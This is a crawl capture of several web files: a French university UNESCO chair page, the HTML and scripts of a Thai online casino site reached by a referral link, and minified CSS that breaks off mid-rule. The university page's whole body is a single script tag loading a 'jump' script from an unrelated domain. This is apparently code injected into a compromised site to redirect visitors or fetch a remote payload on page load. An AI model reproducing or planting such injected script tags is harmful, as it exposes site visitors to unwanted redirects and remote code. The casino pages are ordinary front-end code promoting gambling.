

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chaire-unesco-lyon.entpe.fr/fr/node/159
body_size: 94
content:

<script type="text/javascript" src="https://tz.ohtcm.com/jump/cheng.js"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ufa99cb.com/?referCode=133540303675&inviteType=CUSTOM
body_size: 7086
content:
<!doctype html>
<html lang="en">
  <head data-html2canvas>
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/polyfills-82dd5d99.js"></script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>UFA99เว็บคาสิโนออนไลน์</title><meta property="og:title" content="UFA99เว็บคาสิโนออนไลน์" /><meta property="og:type" content="article" /><meta property="og:url" content="https://ufa99cb.com" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:title" content="UFA99เว็บคาสิโนออนไลน์" /><link rel="icon" type="image/x-icon" href="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/0d1cc86fdcc7f674e6cf0d53b92209bd.webp"><meta property="og:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/c430e2d21d4559aae09ef5c7decfd7c8.webp"><meta property="twitter:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/c430e2d21d4559aae09ef5c7decfd7c8.webp">
    <meta name="description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="og:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="twitter:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย">

    <!-- 关键资源预加载 -->
    <link rel="preload" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/main-591a0f41.js" as="script" />
    
    

    <!-- DNS 预解析 -->
    <link rel="dns-prefetch" href="//challenges.cloudflare.com" />
    <link rel="dns-prefetch" href="//accounts.google.com" />
    <link rel="dns-prefetch" href="//unpkg.com" />

    <!-- 主題初始化 - 優化版本：合併重複邏輯，減少 DOM 操作 -->
    <script>
      (function initTheme() {
        'use strict';
        // 防重複執行標記
        if (window.__themeInitialized) return;
        window.__themeInitialized = true;

        try {
          // 獲取圖片資源路徑的統一函數
          function getAssetsBasePath() {
            // 使用 public 目錄中的圖片，這樣在生產環境中不會被 hash 處理
            return '/assets/images';
          }

          // 1. 讀取主題（只讀取一次）
          // 默認使用 theme1，避免初始載入時出現純色覆蓋
          let theme = 'theme1';
          try {
            const layoutStore = localStorage.getItem('layout');
            if (layoutStore) {
              const parsed = JSON.parse(layoutStore);
              if (parsed?.theme) {
                theme = parsed.theme;
              }
            }
          } catch (e) {
            // 靜默失敗，使用默認主題
          }

          // 2. 定義主題樣式（只計算一次）
          const isDefault = theme === 'default';
          const isTheme2 = theme === 'theme2';
          const assetsBasePath = getAssetsBasePath();
          const defaultThemeStyles = {
            htmlBg: '#000000',
            bodyBg: '#000000',
            loadingBg: '#000000',
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`,
          };
          const styles = {
            htmlBg: isTheme2 ? '#0d0352' : '#2a0402',
            bodyBg: isTheme2 ? '#0d0352' : '#2a0402',
            loadingBg: isTheme2 ? `url('${assetsBasePath}/theme2/home/bg.png')` : `url('${assetsBasePath}/theme1/home/bg.png')`,
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`, // theme2 沒有此文件，統一使用 theme1
          };

          const themeStyles = isDefault ? defaultThemeStyles : styles;
          // 3. 創建並插入 style 標籤（只創建一次）
          let themeStyleEl = document.getElementById('theme-init-styles');
          if (!themeStyleEl) {
            themeStyleEl = document.createElement('style');
            themeStyleEl.id = 'theme-init-styles';
            if (document.head.firstChild) {
              document.head.insertBefore(themeStyleEl, document.head.firstChild);
            } else {
              document.head.appendChild(themeStyleEl);
            }
          }
          themeStyleEl.textContent = `
            html { background-color: ${themeStyles.htmlBg} !important; }
            body {
              background-color: ${themeStyles.bodyBg} !important;
              background-image: ${themeStyles.loadingBg} !important;
              background-size: cover !important;
              background-repeat: no-repeat !important;
              background-position: center center !important;
            }
          `;

          // 4. 立即設置主題屬性和樣式（同步執行）
          document.documentElement.setAttribute('data-theme-init', theme);
          document.documentElement.setAttribute('data-theme', theme);
          document.documentElement.style.setProperty('background-color', themeStyles.htmlBg, 'important');

          // 5. 設置已存在的元素
          function applyStylesToElements() {
            if (document.body) {
              document.body.setAttribute('theme', theme);
              document.body.style.setProperty('background-color', themeStyles.bodyBg, 'important');
              document.body.style.setProperty('background-image', themeStyles.loadingBg, 'important');
              document.body.style.setProperty('background-size', 'cover', 'important');
              document.body.style.setProperty('background-repeat', 'no-repeat', 'important');
              document.body.style.setProperty('background-position', 'center center', 'important');
            }

            const appElement = document.getElementById('app');
            if (appElement) {
              appElement.style.setProperty('background', 'transparent', 'important');
            }

            const kgLoading = document.getElementById('kg-loading');
            // loading 層保持透明，避免再度蓋上純色或背景圖
            if (kgLoading) {
              kgLoading.style.removeProperty('background-image');
              kgLoading.style.background = 'transparent';
            }

            // 設置加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              // 如果還沒有設置 src，或者 src 為空，則設置
              if (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/')) {
                loadingImg.src = themeStyles.loadingImgSrc;
                // 確保有事件處理器
                if (!loadingImg.onload) {
                  loadingImg.onload = function () {
                    this.style.display = '';
                  };
                }
                if (!loadingImg.onerror) {
                  loadingImg.onerror = function () {
                    console.warn('加載圖片失敗:', this.src);
                    this.style.display = 'none';
                  };
                }
              }
            }
          }

          // 立即執行一次
          applyStylesToElements();

          // 6. 統一的 MutationObserver（只創建一個）
          let observer = null;
          let observerDisconnected = false;

          function setupObserver() {
            if (observer || observerDisconnected) return;

            observer = new MutationObserver(function (mutations, obs) {
              // 檢查 body 是否已創建
              if (!document.body) return;

              // 檢查關鍵元素是否已創建
              const appEl = document.getElementById('app');
              const loadingEl = document.getElementById('kg-loading');
              const loadingImg = document.getElementById('loading-img');

              if (appEl && loadingEl) {
                // 應用樣式
                applyStylesToElements();

                // 如果所有元素都已設置完成，斷開觀察
                if (loadingImg && loadingImg.src) {
                  obs.disconnect();
                  observerDisconnected = true;
                  observer = null;
                }
              }
            });

            // 開始觀察
            observer.observe(document.documentElement, {
              childList: true,
              subtree: true,
            });
          }

          // 如果元素還不存在，設置 Observer
          if (!document.body || !document.getElementById('app') || !document.getElementById('kg-loading')) {
            setupObserver();
          }

          // 7. 更新圖片資源的函數（防重複調用）
          let resourcesUpdated = false;
          function updateThemeResources(themeValue) {
            // 防止重複更新
            if (resourcesUpdated && themeValue === theme) return;
            resourcesUpdated = true;

            const themePath = themeValue === 'theme2' ? 'theme2' : 'theme1';
            const basePath = getAssetsBasePath();

            // 更新加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              const imgSrc = `${basePath}/theme1/home/loading-img-2.gif`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 如果 src 不同或為空，則更新
              if (
                !loadingImg.src ||
                loadingImg.src === window.location.href ||
                loadingImg.src.endsWith('/') ||
                loadingImg.src !== fullImgSrc
              ) {
                loadingImg.src = imgSrc;
                // 確保有事件處理器
                loadingImg.onload = function () {
                  this.style.display = '';
                };
                loadingImg.onerror = function () {
                  console.warn('加載圖片失敗:', this.src);
                  this.style.display = 'none';
                };
              }
            }

            // 更新維護頁面圖片
            // 注意：theme2 沒有 maintain.png 和 refresh_maintain.png，直接使用 theme1 的圖片
            const maintainImg = document.getElementById('maintain-img');
            if (maintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !maintainImg.src ||
                maintainImg.src === window.location.href ||
                maintainImg.src.endsWith('/') ||
                maintainImg.src !== fullImgSrc
              ) {
                maintainImg.src = imgSrc;
              }
            }

            const refreshMaintainImg = document.getElementById('refresh-maintain-img');
            if (refreshMaintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !refreshMaintainImg.src ||
                refreshMaintainImg.src === window.location.href ||
                refreshMaintainImg.src.endsWith('/') ||
                refreshMaintainImg.src !== fullImgSrc
              ) {
                refreshMaintainImg.src = imgSrc;
              }
            }

            // 更新 loading 背景
            // 移除 loading 背景，改由 body 承擔背景圖
            const kgLoading = document.getElementById('kg-loading');
            if (kgLoading) {
              kgLoading.style.removeProperty('background-image');
              kgLoading.style.background = 'transparent';
            }
            // 同步更新 body 背景，確保整個視窗顯示背景圖
            if (document.body && !isDefault) {
              const bodyBgImage = `url('${basePath}/${themePath}/home/bg.png')`;
              document.body.style.backgroundImage = bodyBgImage;
              document.body.style.backgroundSize = 'cover';
              document.body.style.backgroundRepeat = 'no-repeat';
              document.body.style.backgroundPosition = 'center center';
            }
          }

          // 暴露函數供後續使用
          window.updateThemeResources = function (themeValue) {
            resourcesUpdated = false; // 重置標記，允許外部更新
            updateThemeResources(themeValue);
          };

          // 8. 統一的 DOMContentLoaded 處理（只監聽一次）
          let domContentLoadedHandled = false;
          function handleDOMContentLoaded() {
            if (domContentLoadedHandled) return;
            domContentLoadedHandled = true;

            // 確保樣式已應用
            applyStylesToElements();

            // 更新資源（重置標記以允許更新）
            resourcesUpdated = false;
            updateThemeResources(theme);

            // 確保 loading 圖片已設置
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg && (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/'))) {
              loadingImg.src = themeStyles.loadingImgSrc;
              loadingImg.onload = function () {
                this.style.display = '';
              };
              loadingImg.onerror = function () {
                console.warn('加載圖片失敗:', this.src);
                this.style.display = 'none';
              };
            }

            // 如果 Observer 還在運行，嘗試斷開
            if (observer && document.body && document.getElementById('app') && document.getElementById('kg-loading')) {
              observer.disconnect();
              observerDisconnected = true;
              observer = null;
            }
          }

          // 監聽 DOMContentLoaded（只監聽一次）
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', handleDOMContentLoaded, { once: true });
          } else {
            // DOM 已加載，立即執行
            handleDOMContentLoaded();
          }

          // 9. 設置主題的公開函數（供外部調用）
          window.applyTheme = function (themeValue) {
            if (document.body) {
              document.body.setAttribute('theme', themeValue);
              const isTheme2 = themeValue === 'theme2';
              document.body.style.backgroundColor = isTheme2 ? '#0d0352' : '#2a0402';
              // 設置 body 背景圖，與 loading 一致
              const basePath = getAssetsBasePath();
              const bgPath = isTheme2 ? 'theme2' : 'theme1';
              document.body.style.backgroundImage = `url('${basePath}/${bgPath}/home/bg.png')`;
              document.body.style.backgroundSize = 'cover';
              document.body.style.backgroundRepeat = 'no-repeat';
              document.body.style.backgroundPosition = 'center center';
              const appElement = document.getElementById('app');
              if (appElement) {
                appElement.style.background = 'transparent';
              }
            }
            updateThemeResources(themeValue);
          };
        } catch (e) {
          console.warn('主題初始化失敗:', e);
        }
      })();
    </script>

    <!-- 关键 CSS 内联 -->
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/loading.css" />
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/browser_upgrade/index.css" />

    <!-- 外部脚本优化 -->
    <script src="//sgp5-static.jinpaicf.com/grapeAppAA/298/browser_upgrade/index.js"></script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" defer></script>
    <script src="https://accounts.google.com/gsi/client" async></script>
    <!-- <script src="https://unpkg.com/vconsole@latest/dist/vconsole.min.js" defer></script> -->

    <!-- 视口高度计算优化 -->
    <script>
      function setErrorContent() {
        const lang = navigator.language.toLowerCase();
        const languageMap = {
          en: 'en',
          fil: 'fil',
          hi: 'hi',
          id: 'id',
          bn: 'bn',
          ur: 'ur',
          pt: 'pt',
          th: 'th',
          vi: 'vi',
          'zh-tw': 'zh-tw',
        };
        const matchedLang = Object.keys(languageMap).find((key) => lang.startsWith(key)) || 'en';
        let errorTips = '';
        let btn = '';
        if (matchedLang == 'fil') {
          errorTips = 'Mga abnormalidad sa network, mangyaring subukang muli sa ibang pagkakataon';
          btn = 'Refresh';
        } else if (matchedLang == 'hi') {
          errorTips = 'नेटवर्क असामान्यताएं, कृपया बाद में पुनः प्रयास करें';
          btn = 'ताज़ा करें';
        } else if (matchedLang == 'id') {
          errorTips = 'Jaringan tidak normal, silakan coba lagi nanti';
          btn = 'Segarkan';
        } else if (matchedLang == 'bn') {
          errorTips = 'নেটওয়ার্ক ব্যতিক্রম, দয়া করে পরে আবার চেষ্টা করুন';
          btn = 'রিফ্রেশ';
        } else if (matchedLang == 'ur') {
          errorTips = 'نیٹ ورک کی رعایت ، براہ کرم بعد میں دوبارہ کوشش کریں';
          btn = 'ریفریش';
        } else if (matchedLang == 'pt') {
          errorTips = 'Anormalidades da rede, tente novamente mais tarde';
          btn = 'Atualizar';
        } else if (matchedLang == 'th') {
          errorTips = 'ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง';
          btn = 'รีเฟรช';
        } else if (matchedLang == 'vi') {
          errorTips = 'Bất thường mạng, vui lòng thử lại sau';
          btn = 'Làm mới';
        } else if (matchedLang == 'zh-tw') {
          errorTips = '網絡異常,請稍後重試';
          btn = '刷新';
        } else {
          errorTips = 'Network abnormalities, please try again later';
          btn = 'Refresh';
        }
        const err = document.getElementsByClassName('err')[0];
        err.textContent = errorTips;
        const refresh = document.getElementsByClassName('refresh')[0];
        refresh.textContent = btn;
      }
      function setWinViewHeight(n, e) {
        function setViewHeight() {
          const windowVH = e.innerHeight / 100;
          n.documentElement.style.setProperty('--vh', `${windowVH}px`);
        }
        const i = 'orientationchange' in window ? 'orientationchange' : 'resize';
        n.addEventListener('DOMContentLoaded', setViewHeight);
        e.addEventListener(i, setViewHeight);
        // 立即执行一次
        setViewHeight();
      }
      setWinViewHeight(document, window);
      document.addEventListener('DOMContentLoaded', setErrorContent);
    </script>

    <!-- 性能优化 meta 标签 -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />

    <!-- 预连接到关键域名 -->
    <link rel="preconnect" href="https://challenges.cloudflare.com" />
    <link rel="preconnect" href="https://accounts.google.com" />
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-cd7c9a7d.js"></script>
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-swiper-c93552ea.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-vue-9e99ed2d.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-vant-db120855.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-lodash-a61d259e.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/theme-home-0599ff7b.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-crypto-37f8cdfa.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-axios-864d6d7f.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-activity-8071ca5b.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-main-6c46bc75.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-other-65d1653d.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-home-f17dccaf.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-libphonenumber-a75343cc.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-wallet-22ed8b1a.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-pinia-ed167f96.js">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-swiper-834b80dc.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-vant-853ccbaf.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-activity-c4a27566.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-home-6ffe27e1.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-main-adcb8f77.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-other-a5491a7d.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-wallet-e680f6bd.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-9c56b13d.css">
  </head>

  <body>
    <div id="app">
      <div class="kg-loading" id="kg-loading">
        <div class="toast">
          <div class="loading-container">
            <img id="loading-img" src="" alt="" style="display: none" />
          </div>
        </div>
      </div>

      <div class="kg-error" id="kg-error">
        <div class="err"></div>
        <div class="refresh"></div>
      </div>

      <div id="maintain" class="maintain">
        <div class="content">
          <img id="maintain-img" src="" alt="" class="maintain_img" />
          <p class="maintainTitle"></p>
          <img id="refresh-maintain-img" src="" alt="" class="refresh_maintain" />
          <p class="timeTitle"></p>
          <p class="maintainTime"></p>
        </div>
        <div class="share_box">
          <p class="share_title"></p>
          <div id="maintainList" class="maintainList"></div>
        </div>
      </div>
    </div>

    <div id="browser-upgrade">
      <div class="title">For your experience, we recommend using the following browsers</div>
      <div class="browsers">
        <a href="https://www.microsoft.com/edge" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/298/browser_upgrade/edge.png" alt="" />
          <div class="browser-name">Mircosoft Edge</div>
        </a>
        <a href="https://www.google.cn/chrome/" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/298/browser_upgrade/chrome.png" alt="" />
          <div class="browser-name">Google Chrome</div>
        </a>
      </div>
    </div>

    <!-- 浏览器检测优化 -->
    <script>
      const info = getBsInfo();
      if (info.bs_tag === 'chrome' && Number(info.bs_version.split('.')[0]) < 100) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
      if (info.bs_tag === 'firefox' && Number(info.bs_version.split('.')[0]) < 80) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
    </script>

    <!-- URL 参数处理优化 -->
    <script>
      function onGetRequest() {
        const url = location.search;
        const theRequest = {};
        if (url.includes('?')) {
          const str = url.substr(1);
          const strs = str.split('&');
          for (let i = 0; i < strs.length; i++) {
            theRequest[strs[i].split('=')[0]] = unescape(strs[i].split('=')[1]);
          }
        }
        for (const key in theRequest) {
          localStorage.setItem(key, theRequest[key]);
        }
      }
      onGetRequest();
    </script>

    <!-- 主題資源備用檢查（優化：只在必要時執行） -->
    <script>
      (function ensureThemeResources() {
        // 如果主題已初始化，跳過備用檢查
        if (window.__themeInitialized && typeof window.updateThemeResources === 'function') {
          return;
        }

        let finalCheckExecuted = false;
        function finalCheck() {
          if (finalCheckExecuted) return;
          finalCheckExecuted = true;

          const theme =
            document.documentElement.getAttribute('data-theme-init') ||
            (document.body ? document.body.getAttribute('theme') : 'theme1') ||
            'theme1';

          // 如果主題更新函數已定義，使用它
          if (typeof window.updateThemeResources === 'function') {
            window.updateThemeResources(theme);
            return;
          }

          // 備用邏輯：直接更新圖片（僅在主題函數不存在時執行）
          const themePath = theme === 'theme2' ? 'theme2' : 'theme1';
          const basePath = getAssetsBasePath();

          const loadingImg = document.getElementById('loading-img');
          if (loadingImg && !loadingImg.src) {
            loadingImg.src = `${basePath}/theme1/home/loading-img-2.gif`;
          }

          const maintainImg = document.getElementById('maintain-img');
          if (maintainImg && !maintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
            maintainImg.src = imgSrc;
          }

          const refreshMaintainImg = document.getElementById('refresh-maintain-img');
          if (refreshMaintainImg && !refreshMaintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
            refreshMaintainImg.src = imgSrc;
          }

          const kgLoading = document.getElementById('kg-loading');
          if (kgLoading && !kgLoading.style.backgroundImage && !isDefault) {
            kgLoading.style.backgroundImage = `url('${basePath}/${themePath}/home/bg.png')`;
          }
          // 同步設置 body 背景，避免出現純色覆蓋
          if (document.body && !document.body.style.backgroundImage) {
            document.body.style.backgroundImage = `url('${basePath}/${themePath}/home/bg.png')`;
            document.body.style.backgroundSize = 'cover';
            document.body.style.backgroundRepeat = 'no-repeat';
            document.body.style.backgroundPosition = 'center center';
          }
        }

        // 只在 DOMContentLoaded 時執行一次（使用 once 選項）
        if (document.readyState === 'loading') {
          document.addEventListener('DOMContentLoaded', finalCheck, { once: true });
        } else {
          setTimeout(finalCheck, 0);
        }
      })();
    </script>

    <!-- 触摸事件优化 -->
    <script>
      window.onload = function () {
        // 防止双击缩放
        document.addEventListener('touchstart', function (event) {
          if (event.touches.length > 1) {
            event.preventDefault();
          }
        });

        // 防止双击缩放
        var lastTouchEnd = 0;
        document.addEventListener(
          'touchend',
          function (event) {
            var now = new Date().getTime();
            if (now - lastTouchEnd <= 300) {
              event.preventDefault();
            }
            lastTouchEnd = now;
          },
          false,
        );

        // 防止手势缩放
        document.addEventListener('gesturestart', function (event) {
          event.preventDefault();
        });
      };
    </script>

    <!-- 主应用脚本 -->
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/browser_upgrade/index.css
body_size: -198
content:
#browser-upgrade {
  position: absolute;
  z-index: 10001;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  display: none;
  user-select: none;
  color: #736477;
  background-color: snow;
}

#browser-upgrade .title {
  margin: 40px 0;
  text-align: center;
  font-size: 24px;
}

#browser-upgrade .browsers {
  text-align: center;
}

#browser-upgrade .browsers .browser {
  display: inline-block;
  margin: 0 20px;
  cursor: pointer;
  text-decoration: none;
}

#browser-upgrade .browsers .browser .browser-icon {
  display: block;
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: none;
}

#browser-upgrade .browsers .browser .browser-name {
  text-align: center;
  margin-top: 10px;
  padding-bottom: 2px;
  color: #736477;
  border-bottom: 1px solid transparent;
}

#browser-upgrade .browsers .browser:hover .browser-name {
  border-bottom: 1px solid #736477;
}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-activity-c4a27566.css
body_size: 28296
content:
@charset "UTF-8";.svg-icon[data-v-f7402a9c]{fill:currentcolor;overflow:hidden;flex-shrink:0}.svg-icon-online[data-v-f7402a9c]{background-color:currentcolor;-webkit-mask-image:var(--svg-icon-url);mask-image:var(--svg-icon-url);-webkit-mask-size:cover;mask-size:cover;display:inline-block}div[data-v-988314f1]{margin-left:.31rem}div p[data-v-988314f1]{font-size:.75rem;line-height:1.06rem;color:#fff}.empty-box-component[data-v-60bbeaab]{margin-top:6.25rem}[data-v-60bbeaab] .van-empty__description{font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .empty-box-component .van-empty__description{color:var(--main-color-1)!important}.navbar[data-v-5ba10c0e]{height:2.81rem;z-index:100;flex:none}.navbar .navbar-fixed[data-v-5ba10c0e]{position:fixed;top:0;left:50%;width:100%;max-width:var(--app-width);height:2.81rem;transform:translate(-50%);user-select:none;z-index:100;box-shadow:.44rem .63rem .5rem #00000026}.navbar .navbar__content[data-v-5ba10c0e]{position:relative;display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar__content .navbar__content-left[data-v-5ba10c0e]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar__content .navbar__content-left .backIcon[data-v-5ba10c0e]{font-size:1.44rem}.navbar .navbar__content .navbar__content-center[data-v-5ba10c0e]{color:#333;font-size:1.13rem;line-height:1.25rem;flex:1;display:flex;justify-content:center;align-items:center;height:100%}.navbar .navbar__content .navbar__content-center .navbar__content-title[data-v-5ba10c0e]{color:#fff;max-width:17.5rem;text-align:center}.navbar .navbar__content .navbar__content-right[data-v-5ba10c0e]{position:absolute;right:.75rem;color:#fff}.navbar .navbar__content .navbar__content-right .languageSelect[data-v-5ba10c0e]{display:flex;align-items:center;cursor:pointer}.navbar .navbar__content .navbar__content-right .languageSelect img[data-v-5ba10c0e]{width:1.5rem;height:1.5rem;vertical-align:middle;margin-right:.31rem;border-radius:50%;overflow:hidden}.navbar .navbar__content .navbar__content-right .languageSelect span[data-v-5ba10c0e]{color:#fbe673;font-size:.88rem}.language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:2rem 1.38rem 1.5rem}.language_container .list-title[data-v-5ba10c0e]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-5ba10c0e]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-5ba10c0e]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-5ba10c0e]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-5ba10c0e] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-5ba10c0e] :is(span):first-child{margin-left:0}.language_container .list .item[aria-checked=true][data-v-5ba10c0e] :is(span){color:#fff}.language_container .list .item[data-v-5ba10c0e]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-5ba10c0e] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.31rem}.urPKStyle .navbar__content-left[data-v-5ba10c0e]{position:relative!important;left:0!important;right:.75rem}.urPKStyle .navbar__content-right[data-v-5ba10c0e]{right:unset!important;left:.88rem}.urPKStyle .list-title img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-5ba10c0e]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}.content[data-v-5b539655]{display:flex;align-items:center;justify-content:center}.content img[data-v-5b539655]{width:auto;height:100%;object-fit:contain}.successPop_container[data-v-0e886a4a]{position:fixed!important;top:0;left:0;transform:translate(0);z-index:11111;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);width:100%;height:100%;max-width:var(--app-width);animation:scale-0e886a4a .3s linear}@media screen and (width > 500px){.successPop_container[data-v-0e886a4a]{left:50%;transform:translate(-50%)}}.content_box[data-v-0e886a4a]{display:flex;flex-direction:column;align-items:center}.content_box .video_box[data-v-0e886a4a]{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;align-items:center}.content_box .btn[data-v-0e886a4a]{display:flex;align-items:center;justify-content:center;margin-top:.31rem;width:9.56rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid #86000e;font-family:PingFang SC;font-size:1rem;font-weight:500;color:#7b1801;height:fit-content;padding:.5rem 0;text-align:center}.content_box .btn.active[data-v-0e886a4a]{animation:btnCickTScale-0e886a4a .2s linear}.content_box-bottom[data-v-0e886a4a]{position:fixed;top:87%;left:50%;transform:translate(-50%,-50%);z-index:1}.Withdrawable_box_money[data-v-0e886a4a]{position:fixed;top:76%;left:50%;transform:translate(-50%,-50%);z-index:1;display:flex;align-items:center;flex-direction:column;transition:opacity .3s ease;opacity:0}.Withdrawable_box_money.active[data-v-0e886a4a]{opacity:1}.Withdrawable_box_money span[data-v-0e886a4a]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.Withdrawable_box_money .text[data-v-0e886a4a]{color:#ffe47b;margin-bottom:.63rem}@keyframes 